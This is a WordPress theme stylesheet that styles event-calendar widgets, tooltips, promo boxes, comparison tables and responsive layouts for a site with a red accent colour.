#tribe-events-footer .tribe-events-sub-nav li a {
    display: inline-block;
    padding: 10px 20px;
    background: #e23e38;
    color: #FFF
}

.ev_price, .tribe-price, .event_listing .custom-pot-1 span.tribe-price {
    color: #e23e38;
    font-weight: 700;
    font-size: 18px;
    padding-left: 68px;
}

.ev_price {
    padding-left: 0;
}

.tribe-grid-body div[id*="tribe-events-event-"] {
    padding: 1px 0 0;
}

.tribe-events-week .tribe-events-tooltip {
    left: 100% !important;
    background: #000;
    margin: -4px 1px 0;
}

.tribe-grid-allday .hentry.vevent > div, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent:hover {
    background-color: #e23e38;
}

.tribe-grid-allday .hentry.vevent > div:hover, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent:hover {
    background-color: #000;
}

/* Event Tooltip */
.tribe-events-calendar .tribe-events-tooltip, .recurring-info-tooltip {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    left: 0;
    bottom: 100% !important;
    width: 245px;
    padding: 20px
}

.tribe-events-calendar .tribe-events-tooltip, .tribe-events-week .tribe-events-tooltip, .recurring-info-tooltip {
    background-color: #000;
    color: #9c9c9c;
}

.tribe-events-week .tribe-events-right .tribe-events-tooltip {
    right: 100% !important;
    left: auto !important;
}

.tribe-events-calendar .tribe-events-right .tribe-events-tooltip {
    right: 0;
}

.tribe-events-week .tribe-events-tooltip {
    left: 4px
}

.tribe-events-tooltip .tribe-events-event-thumb {
    display: none
}

.tribe-events-tooltip .duration {
    font-weight: normal
}

#tribe-events-content .tribe-events-tooltip h4 {
    color: #fff;
    font-size: 15px;
}

.recurring-info-tooltip .tribe-events-arrow {
    display: none;
}

#tribe-geo-results {
    margin: 0;
    max-width: 100%
}

#tribe-bar-form input[type="text"]::-webkit-input-placeholder,
#tribe-bar-form input[type="text"]::-moz-placeholder,
#tribe-bar-form input[type="text"]:-ms-input-placeholder,
#tribe-bar-form input[type="text"]:-moz-placeholder {
    font-style: normal !important;
}

.widget .tribe-countdown-time {
    height: 50px;
    display: block;
}

/* Some Tribe Widgets */
ol.vcalendar {
    counter-reset: li; /* Initiate a counter */
    margin-left: 0; /* Remove the default left margin */
    padding-left: 0; /* Remove the default left padding */
}

ol.vcalendar > li {
    position: relative; /* Create a positioning context */
    margin: 0 0 6px 2em; /* Give each list item a left margin to make room for the numbers */
    padding: 0 8px 8px; /* Add some spacing around the content */
    list-style: none; /* Disable the normal item numbering */
}

ol.vcalendar > li:before {
    content: counter(li); /* Use the counter as content */
    counter-increment: li; /* Increment the counter by 1 */
    /* Position and style the number */
    position: absolute;
    top: 6px;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* Some space between the number and the content in browsers that support
       generated content but not positioning it (Camino 2 is one example) */
    margin-right: 8px;
    padding: 0;
    width: 20px;
    line-height: 20px;
    height: 20px;
    text-align: center;
    vertical-align: middle;
    color: #fff;
    background: #e23e38;
    font-weight: bold;
    text-align: center;
}

.tribe-venue-widget-list li:before {
    background: none repeat scroll 0 0 #e23e38;
    color: #FFFFFF;
    content: "\F041";
    display: inline-block;
    float: left;
    font-family: FontAwesome;
    font-size: 14px;
    font-weight: bold;
    margin: 6px 10px 30px 0;
    padding: 0;
    line-height: 20px;
    height: 20px;
    width: 20px;
    text-align: center;
    vertical-align: middle;
}

.tribe-events-widget-link a {
    border-bottom: none;
    padding-left: 32px
}

body.dark .tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column {
    background-color: #e23e38
}

body.dark .tribe-grid-allday .hentry.vevent > div, body.dark .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent, body.darkbody.dark .tribe-grid-allday .hentry.vevent > div:hover, body.dark .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent:hover {
    background-color: #e23e38
}

.tribe-grid-header, .tribe-events-calendar thead th {
    background-color: #e23e38
}

.tribe-events-tooltip .tribe-events-event-body .date-start, .tribe-events-tooltip .tribe-events-event-body .date-end {
    color: #e23e38
}

body.dark .tribe-venue-widget-list h4 a:hover, body.dark .vcalendar h4 a:hover, .tribe-events-widget-link a, body.dark .tribe-mini-calendar-wrapper .list-info h2 a:hover {
    color: #e23e38
}

body.dark ol.vcalendar > li:before, body.dark .tribe-venue-widget-list li:before, body.dark .tribe-mini-calendar-event .list-date, body.dark .tribe-mini-calendar .tribe-events-has-events:hover a:hover, #tribe-events-footer .tribe-events-sub-nav li a, .tribe-venue-widget-list li:before, ol.vcalendar > li:before {
    background: #e23e38;
    -webkit-transition: background 0.2s linear;
    -moz-transition: background 0.2s linear;
    transition: background 0.2s linear;
}

/* Tribe Events Calendar */
.tribe-mini-calendar td {
    padding: 3px
}

.tribe-mini-calendar-wrapper .list-info h2 a, .tribe-mini-calendar-wrapper .list-info h2 a:hover {
    font-size: 14px
}

.light .tribe-mini-calendar-event .list-date, .light .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today {
    background: #e23e38;
    width: auto;
    color: #FFF;
    padding: 2px 7px
}

.light .tribe-mini-calendar-event .list-date {
    padding: 0;
    line-height: 20px;
    height: 20px;
    width: 20px;
    vertical-align: middle;
}

.light .tribe-mini-calendar-event .list-date .list-dayname {
    border-bottom: 1px dashed #999;
    background: none;
    color: #FFF;
    font-size: 13px;
    font-weight: bold
}

/* -------------------------
	 Responsive
--------------------------- */
.vc_row-fluid.is_background {
    padding-left: 20px;
    padding-right: 20px
}

body.wide .container .row-fluid {
    max-width: 1164px;
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 1200px) {
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 100%;
        max-width: 100%;
    }

    .vc_row.wpb_row.vc_row-fluid,
    .container .container-pad {
        padding-left: 38px;
        padding-right: 38px
    }

    .container .container-pad .container-pad {
        padding-left: 0;
        padding-right: 0
    }
}

@media (max-width: 1200px) {
    .timeline1 .row-fluid .span9 .postleft {
        display: none
    }

    .timeline1 .row-fluid .span12 .postleft {
        display: none
    }

}

@media (max-width: 979px) {
    .container {
        width: auto;
        padding: 0 20px;
    }

    body.wide .container-pad {
        padding-left: 20px;
        padding-right: 20px;
    }

    body.wide .container-pad .container-pad {
        padding-left: 0;
        padding-right: 0;
    }
}

@media (max-width: 768px) {
    body {
        padding: 0;
    }

    .container {
        padding: 0 20px;
    }

    body.boxed #body .container {
        padding: 0
    }

    body.boxed #body .container > .container-pad {
        padding: 0 20px
    }

    body.boxed #body #body-bottom .container {
        padding: 0 20px
    }

    body.boxed #body .vc_row-fluid {
        padding-left: 20px;
        padding-right: 20px
    }

    body.boxed #body .vc_row-fluid .vc_row-fluid {
        padding-left: 0;
        padding-right: 0
    }

    body.wide .container-pad {
        padding-left: 20px;
        padding-right: 20px;
    }

    body.wide .container-pad .container-pad {
        padding-left: 0;
        padding-right: 0;
    }

    body.home #wrapper {
        top: -5px
    }

    /* Counter */
    .counter-circle-wrapper, .counter-box-wrapper {
        margin-bottom: 20px !important;
        width: 85%
    }

    .wpb_tabs .ui-tabs-nav li.ui-tabs-active {
        padding-bottom: 0 !important
    }

    .wpb_tabs .ui-tabs-nav li {
        width: 100% !important;
        margin-top: 3px !important;
        margin-bottom: 0 !important;
    }

    .wpb_tabs .ui-tabs-nav li a {
        border-top: 0 !important;
        border-left: 3px solid #cacaca
    }

    .wpb_tab {
        margin-top: 3px !important
    }

    /* Rev Slider */
    .home #slider {
        min-height: initial
    }

    .home #slider .tp-bullets {
        bottom: 30px !important
    }

    /* Header */
    #navigation {
        position: static;
    }

    #nav-bottom .shadow {
        background: none;
    }

    #navigation .nav-contact {
        margin-top: 10px;
        margin-bottom: 2px;
    }

    #navigation .nav-contact * {
        font-size: 13px;
        border: 0;
    }

    #navigation .nav-contact .textwidget i {
        float: none;
        line-height: 6px;
        top: 3px
    }

    #navigation-menu {
        display: none;
    }

    #navigation .nav-bottom .span3 {
        line-height: 0;
        margin: 20px 0 11px;
        padding: 0;
        text-align: center;
    }

    #navigation-menu-mobile {
        display: block !important;
    }

    #nav-top > .container > .container-pad:before {
        display: none
    }

    /* hide the triagle */
    .light #navigation .nav-bottom {
        height: auto;
        border: 0;
    }

    #navigation.pos_fixed_nav {
        position: relative !important;
        margin-top: 0;
        width: 100%;
        max-width: 100%;
        z-index: 1000
    }

    #navigation.pos_fixed_nav #nav-bottom .nav-bottom {
        height: auto !important;
        transiton: none;
    }

    #navigation.pos_fixed_nav #nav-bottom .nav-bottom ul li a {
        line-height: 100px
    }

    #navigation.pos_fixed_nav #nav-bottom .nav-bottom .span3 {
        line-height: 0 !important
    }

    #navigation .pos_fixed_nav #nav-bottom .nav-bottom {
        width: 100%
    }

    body.boxed #navigation.pos_fixed_nav #nav-bottom .nav-bottom {
        width: 100%;
        max-width: 1240px;
        margin: inherit
    }

    #navigation.pos_fixed_nav #nav-bottom .nav-bottom .logo img {
        max-height: none
    }

    #navigation.pos_fixed_nav #nav-top {
        display: block;
    }

    body.admin-bar #navigation.pos_fixed_nav {
        top: inherit;
    }

    #page-header .bg-container {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    #navigation-menu-mobile .divselect span {
        padding: 15px
    }

    /* Boxed Icon */
    .boxed-icon .boxed-item {
        width: 100% !important;
        margin-top: 20px;
    }

    .boxed-icon div.boxed-item:first-child {
        margin-top: 0;
    }

    .boxed-icon .boxed-item:last-child .margin-left {
        margin-left: 0;
        margin-top: 1px
    }

    /* Blog listing */
    .blog-listing .rt-image {
        text-align: center;
        margin-bottom: 20px;
    }

    .blog-listing .span7 .post-wrap {
        margin-left: 0;
        padding-left: 0;
    }

    /* Portfolio */
    .portfolio-1 .project-tags li {
        margin-bottom: 10px;
    }

    /* Single Portfolio */
    #post-gallery {
        margin-bottom: 20px;
    }

    .revert-layout > .span3 {
        float: right
    }

    #mainsidebar {
        margin-top: 40px
    }

    /* Tab vetical */
    .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
        margin-top: 0 !important;
    }

    .tribe-events-single ul.tribe-related-events li .tribe-related-event-info {
        float: left
    }

    .tribe-events-single ul.tribe-related-events li {
        width: 100%;
        clear: both
    }
}

@media (max-width: 350px) {
    .timeline1 .row-fluid .span3 {
        padding-right: 40px
    }

    .timeline1 .row-fluid .span9 {
        padding-right: 20px
    }

    .timeline1 .row-fluid .span12 {
        padding-right: 20px
    }
}

@media (max-width: 440px) {
    .timeline-event .timeline1 {
        margin-left: 58px
    }

}

@media (max-width: 768px) and (min-width: 768px) {
    #navigation-menu-mobile {
        margin-top: 20px;
    }
}

@media (max-width: 800px) and (min-width: 769px) {
    .testimonial.style-1 .tt-content:before {
        left: 10px
    }

    .testimonial.style-1 .tt-content {
        padding: 14px 15px 26px 48px;
    }
}

@media (max-width: 767px) {
    /*search box*/
    .light #nav-top {
        height: auto;
        text-align: center;
    }

    .light #nav-top .text-right {
        text-align: center;
        margin-bottom: 11px;
    }

    body.light #nav-top #search form {
        background: none;
        margin: 0 0 0 3px;
        width: 32px;
    }

    .span6.search-focus a.icon-social {
        display: none !important
    }

    .span6.search-focus #search {
        display: block;
    }

    body.light #nav-top .span6.search-focus #search form {
        background: rgba(255, 255, 255, .15);
        width: auto;
    }

    body.dark #nav-top .span6.search-focus #search form {
        background: rgba(0, 0, 0, .15)
    }

    .span6.search-focus #search input[type="text"]:focus {
        width: 90%;
    }

    .span6.search-focus .screen-reader-text:before {
        content: "a";
        font-family: "custom_x";
        font-weight: 100;
        font-size: 20px;
        top: 3px
    }

    body.dark .span6.search-focus #search {
        margin-left: -25px;
        margin-right: -20px;
    }

    body.dark .span6.search-focus #search form {
        padding-left: 10px;
        padding-right: 20px;
    }

    .timeline-event .timeline1 .row-fluid .span9 .title {
        padding-right: 20px;
    }

}

@media (max-width: 600px) {
    /* Compare table: Style 3 */
    .tb-style-2 .column {
        float: none !important;
        width: 100% !important;
        margin-bottom: 20px;
    }

    .tb-style-2 .compare-table-row .compare-table-content {
        margin-left: 0;
        margin-right: 0;
    }

    .tb-style-2 .column .tb-center .row-first {
        margin-top: 0;
    }

    /* Compare table */
    .tb-style-1 .column {
        float: none !important;
        width: 100% !important;
    }

    .tb-style-1 .tb-left {
        border-top: 0;
        border-bottom: 0;
    }

    .tb-style-1 .compare-table-column {
        border-right: 1px solid #d6d6d6;
    }

    .tb-style-1 .column:last-child .compare-table-column {
        border: 1px solid #cecece;
        margin: 0;
        box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
    }

    .compare-table-2 .column {
        float: none !important;
        width: 100% !important;
    }

    .compare-table-2 .column:first-child {
        display: none;
    }

    .compare-table-2 .tb-left {
        background: none;
        border-right: 1px solid #D6D6D6
    }

    .compare-table-2 .tb-left .hight-light {
        right: 0;
    }

    .compare-table-2 .tb-center {
        margin: 0;
        border-right: 1px solid #d6d6d6;
        box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
        background: #efefef
    }

    .compare-table-2 .tb-center .compare-table-row:first-child {
        border-top: 0;
    }

    .compare-table-2 .tb-center .compare-table-row:last-child {
        border-bottom: 0;
    }

    .compare-table-2 .tb-center .compare-table-row {
        border-right: 0 !important;
    }

    .compare-table-2 .compare-table-copper {
        background: none;
        border-left: 1px solid #d6d6d6;
        margin: 0;
    }

    @media screen and (-webkit-min-device-pixel-ratio: 0) {
        .tb-style-1 .column:last-child .compare-table-column {
            border: 0;
            margin: 0;
            box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
        }
    }

}

@media (max-width: 480px) {
    #page-header .bg-container {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    /* Boxed Icon */
    .boxed-icon .boxed-item {
        width: 100%
    }

    .boxed-icon .boxed-item .margin-left {
        margin-left: 0;
        margin-bottom: 1px
    }

    .boxed-icon .boxed-item:last-child .margin-left {
        margin-left: 0;
        margin-bottom: 0
    }

    .vc_responsive div.vc_row-fluid div[class*="vc_span"] {
        margin-bottom: 20px;
    }

    .home #slider .tp-bullets.hidebullets {
        bottom: 20px !important;
    }

    /* Tab vertical */
    .wpb_tour .wpb_tabs_nav li a {
        margin-right: 0;
    }

}

@media (max-width: 380px) {
    .home #slider .tp-bullets {
        bottom: 20px !important;
        top: auto;
    }

    .span6.search-focus #search input[type="text"]:focus {
        width: 85%;
    }
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    /* Compare table */
    .compare-table-2 .compare-table-copper {
        margin-left: 0;
    }

    .compare-table-2 .tb-left .hight-light {
        right: 0;
    }

    .compare-table-2 .compare-table-copper .hight-light {
        border: 0;
    }

    /* Slider */
    /* Style 3 */
    .layout-blog .style-3 .flex-direction-nav .flex-next, .layout-blog .style-3:hover .flex-direction-nav .flex-next {
        right: -1px;
    }

    .layout-blog .style-3 .flex-direction-nav .flex-prev, .layout-blog .style-3:hover .flex-direction-nav .flex-prev {
        right: 39px;
    }
}

/*fix*/
#social-share .twitter-share-button {
    margin-bottom: 0;
}

#social-share {
    clear: both
}

/*go to top*/
a#gototop {
    width: 40px;
    height: 65px;
    position: fixed;
    bottom: -25px;
    right: 5.5%;
    line-height: 40px;
    text-align: center;
    font-size: 10px;
    z-index: 9999;
    color: #fff;
    background: #e23e38;
    transition: all ease-in 0.2s;
    opacity: 1;
}

@media (max-width: 920px) {
    .wpb_widgetised_column .widget .recent-post .post.events_plug .rt-articleinfo {
        margin-bottom: 45px
    }
}

@media (max-width: 480px) {
    a#gototop {
        display: none;
    }

    .wpb_widgetised_column .widget .recent-post .rt-articleinfo .rt-comment-block {
    }

    .recent-post .recentpost-content {
        margin-top: 10px;
        display: inline-flex
    }

    .widget .recent-post .rt-articleinfo {
        margin-bottom: 20px
    }
}

a#gototop:hover {
    bottom: -10px;
    transition: all ease-in 0.2s;
}

a#gototop.notshow {
    bottom: -70px;
    opacity: 0;
    transition: all ease-in 0.5s;
}

/*Rev*/
.quick-flickr-item a:hover {
    background-color: #000000;
    opacity: 0.7;
    transition: all ease-in 0.2s;
    -webkit-transition: all ease-in 0.2s;
}

/*VC responsive*/
@media (max-width: 767px) {
    .vc_responsive div.vc_row-fluid div[class*="vc_col-sm"] {
        float: none;
        display: block;
        width: auto;
        margin-left: 0;
        clear: both;
    }

    .event_pos .events_plug .recentpost-content {
        margin-top: -15px
    }
}

/*flipclock*/
.flip-clock-wrapper {
    min-width: 324px;
    float: left;
}

.flip-clock-dot {
    display: none !important;
}

.teaser_grid_container li h2.post-title {
    line-height: 1em !important
}

strong span {
    line-height: 1em
}

/*Event widget event fix*/
.event_widget_fix .accordion {
    background-color: transparent;
}

.event_widget_fix .accordion .accordion-heading a {
    display: inline-block;
    padding-left: 0;
    padding-right: 0;
    color: #323232;
    width: 100%
}

.event_widget_fix .accordion .accordion-heading h4 a {
    display: inline-block;
    padding-left: 0;
    padding-right: 0;
    color: #000000;
    width: 100%
}

.event_widget_fix .accordion .accordion-heading h4 {
    display: inline-block;
    width: 40%;
    margin: 0 0 0 0;
    color: #000000;
    padding-bottom: 6px;
    padding-top: 6px;
    padding-left: 15px
}

.event_widget_fix .accordion .accordion-heading a.date_event {
    display: inline-block;
    width: 100%;
    text-align: center;
    position: absolute;
    top: 7px;
    left: 0
}

.event_widget_fix .accordion .accordion-heading a.price_event {
    display: inline-block;
    width: 100%;
    text-align: right;
    position: absolute;
    top: 7px;
    right: 15px
}

.event_widget_fix .accordion .accordion-heading:before {
    content: '';
}

.event_widget_fix .accordion .accordion-heading {
    padding-left: 0;
    padding-right: 0;
    border-top: 0;
    background-color: #F0F0F0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-top: 0;
    position: relative
}

.event_widget_fix .accordion .accordion-group:last-child {
    margin-bottom: 0
}

.event_widget_fix .accordion .accordion-inner {
    color: #323232
}

.event_widget_fix .accordion .accordion-inner .ev_button {
    margin-top: 10px;
    margin-bottom: 10px;
}

.event_widget_fix .accordion .accordion-inner .ev_button .btn-1 {
    border-width: 2px;
    font-size: inherit;
    padding: 3px 20px;
    font-weight: bold;
}

.event_widget_fix .all {
    display: inline-block;
    float: right;
    margin: 10px 0 0 0
}

.event_widget_fix .accordion .accordion-group:nth-child(even) .accordion-heading {
    background-color: transparent
}

/*promo box new*/
body.home .single-post-body .wpb_row:first-child .vc_col-sm-12 .wpb_wrapper .promoboxnew:first-child {
    margin: -40px 0 0;
}

.promoboxnew {
    overflow: hidden;
}

.promoboxnew-inner {
    display: table;
    margin: 0 -1px;
    width: 100.2%;
}

.promoboxnew-inner .row {
    display: table-row !important;
}

.promoboxnew-item {
    background-size: cover;
    background-position: center;
    background-color: #fff;
    display: table-cell !important;
    vertical-align: top;
    height: 100%;
    float: none !important;
    overflow: hidden;
}

.promoboxnew-item-inner {
    padding: 30px;
    color: #000;
    margin-bottom: -200px !important;
    padding-bottom: 250px;
    position: relative;
    transition: all .4s ease .0s;
    background: rgba(255, 255, 255, .5); /* IE9 */
    background: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 55%), rgba(255, 255, 255, .6); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(55%, rgba(255, 255, 255, 0))), rgba(255, 255, 255, .6); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 55%), rgba(255, 255, 255, .6); /* Chrome10+,Safari5.1+ */
    background: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 55%), rgba(255, 255, 255, .6); /* IE10+ */
    background: linear-gradient(135deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 55%), rgba(255, 255, 255, .6); /* W3C */
}

h3.promoboxnew-item-heading {
    margin: 0 0 65px 0;
    background: #e23e38;
    color: #fff;
    padding: 15px 18px;
    text-transform: uppercase;
    font-size: 22px;
    line-height: 24px;
    display: inline-block;
    position: relative;
    z-index: 10;
    transition: all .3s ease .1s;
}

.promoboxnew-item-heading .icon-caret-left {
    position: absolute;
    bottom: -13px;
    left: 15px;
    height: 30px;
    line-height: 30px;
    color: #e23e38;
    font-size: 38px;
    transition: all .3s ease .1s;
}

.promoboxnew-item-content {
    position: relative;
    z-index: 10;
    font-size: 18px;
    font-weight: 600;
    color: #323232;
    transition: all .3s ease 0s;
}

.promoboxnew-item-content h1, .promoboxnew-item-content h2, .promoboxnew-item-content h3, .promoboxnew-item-content h4, .promoboxnew-item-content h5 {
    color: #000;
    font-size: 26px;
    margin: 0 0 10px 0;
    transition: all .3s ease 0s;
}

.promoboxnew-item:hover .promoboxnew-item-inner {
    background: rgba(238, 68, 34, .8);
    color: #fff;
    transition: all .3s ease 0s;
}

.promoboxnew-item:hover .promoboxnew-item-heading {
    background: #fff;
    color: #000;
}

.promoboxnew-item:hover .promoboxnew-item-heading .icon-caret-left {
    color: #fff;
}

.promoboxnew-item:hover .promoboxnew-item-content, .promoboxnew-item:hover .promoboxnew-item-content h1, .promoboxnew-item:hover .promoboxnew-item-content h2, .promoboxnew-item:hover .promoboxnew-item-content h3, .promoboxnew-item:hover .promoboxnew-item-content h4, .promoboxnew-item:hover .promoboxnew-item-content h5 {
    color: #fff;
}

.promoboxnew-item.span6 {
    width: 50%;
}

.promoboxnew-item.span4 {
    width: 33.3333333%;
}

.promoboxnew-item.span3 {
    width: 25%;
}

.promoboxnew-item.span2 {
    width: 16.66666333%;
}

@media (max-width: 767px) {
    .event_single_fix .meta-table .ev_button {
        position: relative;
    }

    .promoboxnew-inner {
        display: block;
    }

    .promoboxnew-inner .row {
        display: block !important;
    }

    .promoboxnew-item.span6, .promoboxnew-item.span4, .promoboxnew-item.span3, .promoboxnew-item.span2 {
        width: 100%;
        display: block !important;
    }
}

/*Heading style*/
.widget_flickr .title,
.title.def_style {
    height: 33px;
    padding: 10px 20px 0 15px;
    color: white;
    background-color: #e23e38;
    position: relative;
    border-bottom-right-radius: 0 7px;
    font-family: sans-serif;
    line-height: 20px;
    vertical-align: bottom;
    display: inline-block;
    white-space: nowrap;
}

.widget_flickr .title:after,
.title.def_style:after {
    content: '';
    line-height: 0;
    font-size: 0;
    width: 0;
    height: 0;
    border-top: 43px solid #e23e38;
    border-right: 23px solid transparent;
    position: absolute;
    top: 0;
    right: -22px;
}

.dotted-style.widget_flickr .title {
    background: transparent;
    padding-right: 10px !important;
    padding-left: 0
}

.dotted-style.widget_flickr .title:after {
    display: none
}

.title.def_style.firstword .firstword {
    color: #ffffff;
    font-weight: bold
}

h1 .firstword, h2 .firstword, h3 .firstword {
    font-weight: bold
}

.widget.widget_flickr .module-title .title,
.title.def_style {
    font-weight: bold;
    border-bottom-right-radius: 2.5px
}

/*widget-heading*/
.dotted-style.box-style-3.firstword .module-title h2 .firstword, .dotted-style.box-style-4.firstword .module-title h2 .firstword, .dotted-style.firstword.box-style-2 .module-title h2 .firstword, .dotted-style.firstword.box-style-1 .module-title h2 .firstword {
    color: #e23e38
}

.widget.box-style-1 .dotted {
    display: none
}

.dotted-style.box-style-1 .dotted {
    display: table-cell
}

.dotted-style.widget_flickr .title,
.dotted-style .title.def_style {
    background-color: transparent !important;
    padding-left: 0;
    padding-right: 0;
    color: #323232;
}

.dotted-style .title.def_style:after {
    border-top: none !important
}

/*box 3*/
.widget.box-style-2 .dotted {
    display: none
}

.dotted-style.box-style-2 .dotted {
    display: table-cell
}

.widget.box-style-3 .dotted {
    display: none
}

.dotted-style.box-style-3 .dotted {
    display: table-cell
}

.widget.box-style-4 .dotted {
    display: none
}

.dotted-style.box-style-4 .dotted {
    display: table-cell
}

.nav-contact .title.def_style {
    display: none
}

#copyright .title.def_style {
    display: none
}

.my-search .title.def_style {
    display: none
}

.widget.box-style-1 .slides-control .dotted {
    display: inherit
}

.widget.box-style-1 .title.def_style {
    color: #ffffff
}

.dotted-style.widget.box-style-1 .title.def_style {
    color: #000
}

/*Hide title*/
.no-title .title.def_style {
    display: none
}

/**/
.modern-event-listing.blog-listing-modern {
    margin-top: 0 !important;
    padding: 0;
    margin-bottom: 1px;
    display: table-row;
    width: 100.2%
}

.modern-event-listing-wrap {
    margin-bottom: 1px;
}

.modern-event-listing.blog-listing .wrap-item {
    padding: 1px 1px 1px 0;
    margin: 0 0 1px 0;
    background: none;
    float: none;
    box-sizing: border-box;
    display: table-cell;
    vertical-align: top;
    height: 100%;
    overflow: hidden;
}

.modern-event-listing.blog-listing .wrap-item:last-child {
    padding-right: 0;
}

.modern-event-listing.blog-listing .item {
    margin: 0;
    width: 100%;
    margin-bottom: -400px !important;
    padding-bottom: 400px;
}

.modern-event-listing.blog-listing .wrap-item.span6 {
    width: 50%;
}

.modern-event-listing.blog-listing .wrap-item.span4 {
    width: 33.3333333%;
}

.modern-event-listing.blog-listing .wrap-item.span3 {
    width: 25%;
}

.modern-event-listing.blog-listing .wrap-item.span2 {
    width: 16.66666333%;
}

@media (max-width: 767px) {
    .modern-event-listing.blog-listing-modern {
        display: block;
    }

    .promoboxnew-inner .row {
        display: block !important;
    }

    .modern-event-listing.blog-listing .wrap-item.span6, .modern-event-listing.blog-listing .wrap-item.span4, .modern-event-listing.blog-listing .wrap-item.span3, .modern-event-listing.blog-listing .wrap-item.span2 {
        width: 100%;
        display: block !important;
    }
}

#tribe-events-content .tribe_event_fix {
    padding-left: 0
}

.span9 > .blog-listing.event_listing {
    margin-top: 2px
}

li .tribe-related-events-thumbnail {
    width: 100px;
    height: 100px;
    float: left;
    display: table-cell
}

div.tribe-related-event-info {
    padding: 0 0 0 0;
    display: table-cell;
    padding-left: 17px
}

.tribe-related-event-info .tribe-related-events-title summary a {
    font-size: 12px
}

@-moz-document url-prefix() {
    .blog-listing.event_listing.event_lis_old {
        margin-top: -38px
    }
}

.advanced_recent_posts_widget {
    margin-top: -4px;
}

.advanced_event_recent_posts_widget {
    padding-top: 10px;
}

.timeline1 .postleft .big-date {
    font-size: 26px;
    font-weight: 700;
    padding-right: 5px;
    display: block
}

.timeline1 .postleft .small-date {
    font-size: 10px;
    font-weight: 700;
    padding-right: 5px
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .tb-style-1 .compare-table-column.tb-left {
        border: none;
        padding-top: 10px;
    }

    .tb-style-1 .compare-table-column .compare-table-row {
        border-bottom: none
    }

    .tb-style-1 .tb-center .compare-table-row.row-first {
        padding-top: 10px
    }

    .tb-style-1 .column {
        padding: 0
    }

    .tb-style-1 .compare-table-column .compare-table-row {
        background-color: #e9e9e9
    }

    .tb-style-1 .tb-center {
        padding: 0;
        margin: 0;
        border: none !important;
        margin-left: 0
    }

    .tb-style-1 .tb-center .compare-table-row.row-first .compare-table-content {
    }

    .tb-style-1 .tb-center .compare-table-row:last-child .compare-table-content {
        padding-bottom: 30px
    }

    .tb-style-1 .column .tb-right {
        border: none;
        margin-left: 0;
        padding-top: 10px
    }

    .tb-style-1 .compare-table-column .compare-table-row {
        border-top: 1px solid #d6d6d6 !important;
        border-right: 1px solid #d6d6d6 !important;
        border-left: 1px solid #d6d6d6 !important;
    }

    .tb-style-1 .compare-table-column {
        background-color: transparent !important
    }

    .tb-style-1 .compare-table-column .compare-table-row:last-child {
        border-bottom: 1px solid #d6d6d6 !important
    }
}

#paging .nav-next.alignright {
    float: left
}

.chrome .is_background, .safari .is_background, .safari .is_background {
    background-attachment: initial !important;
}

.explorer .is_background, .explorer.ver9 .is_background, .explorer.ver8 .is_background {
    background-attachment: scroll !important;
}

.explorer.ver10 .is_background {
    background-attachment: fixed !important;
}

.comments-area .comment-respond h3.comment-reply-title {
    display: none
}

.blog-listing .rt-article-title a:hover {
    color: #e23e38;
    text-decoration: none;
}

#mainsidebar .dotted-style.widget.box-style-1 .module-title h2.title {
    font-weight: bold
}

.posts-carousel .postright h3 a:hover {
    text-decoration: none;
    color: #e23e38;
}

p a.single_links {
    border-bottom: 0
}

.widget.box-style-1 .screen-reader-text:before {
    content: '';
}

/*Single event */
.event_single_fix .meta-table {
    position: relative
}

.event_single_fix .meta-table .ev_price {
    margin: 0 0 0 0;
    line-height: 28px;
    margin-bottom: 10px
}

.event_single_fix .ev_pos_bt {
    position: relative
}

.event_single_fix .ev_button_end span {
    float: right;
}

.event_single_fix .tribe-events-schedule {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0
}

.tribe-events-single.event_single_fix .tribe-events-back a {
    border-bottom: none
}

#event_fix_footer {
    border-top: 0;
    margin-top: 40px
}

#event_fix_footer .ev_button_end {
    margin-bottom: 20px
}

.tribe-events-single-section.tribe-events-event-meta.tribe-clearfix .tribe-events-venue-map {
    margin-top: 23px;
    margin-bottom: 35px;
    margin-left: 0;
    margin-right: 0
}

.tribe-events-single-section.tribe-events-event-meta.tribe-clearfix .tribe-events-meta-group.tribe-events-meta-group-gmap .tribe-events-venue-map {
    margin: 20px 0 0 0
}

.tribe-events-single-section.tribe-events-event-meta.tribe-clearfix dd abbr {
    border-bottom: none
}

.event-is-recurring,
.event-is-recurring .tribe-events-divider {
    color: #989898
}

.recurring-info-tooltip.tribe-events-tooltip {
    padding: 1em
}

.event_single_fix .meta-table .custom-pot-1 .meta-row.date_start_big {
    height: 94px;
    max-width: 93px;
    padding-right: 20px
}

.event_single_fix .meta-table .custom-pot-1 .meta-row.date_start_big .date-counter {
    height: 64px;
    margin-top: 0;
    padding-top: 29px;
    padding-left: 18px;
    padding-right: 27px;
    padding-bottom: 1px
}

.event_single_fix .meta-table .custom-pot-1 .meta-row.date_start_big .date-counter .d_big {
    font-size: 51px;
}

